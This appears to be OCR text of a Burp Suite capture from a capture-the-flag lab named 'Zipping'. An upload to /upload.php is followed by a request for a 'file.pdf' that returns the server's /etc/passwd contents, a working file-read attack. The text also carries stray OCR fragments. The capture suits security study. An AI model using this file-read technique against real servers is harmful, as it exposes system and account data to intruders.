 11 http://10.10.11.229 POST /upload.php 200 5812 HTML php Zipping | Watch store
12 http://10.10.11.229 GET /uploads/4b841029be6bc069bde3b96... 200 1644 text pdf
Request
Pretty Raw Hex
\n
1 GET /uploads/4b841029be6bc069bde3b96e324e7e1f/file.pdf HTTP/1.1
2 Host: 10.10.11.229
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.11.229/upload.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Nov 2023 20:45:28 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Last-Modified: Mon, 20 Nov 2023 20:45:26 GMT
5 ETag: "56d-60a9b90d5d034"
6 Accept-Ranges: bytes
7 Content-Length: 1389
8 Connection: close
9 Content-Type: application/pdf
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
32 systemd-resolve:x:104:110:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
Search
0 highlights
In
Re
Re
Re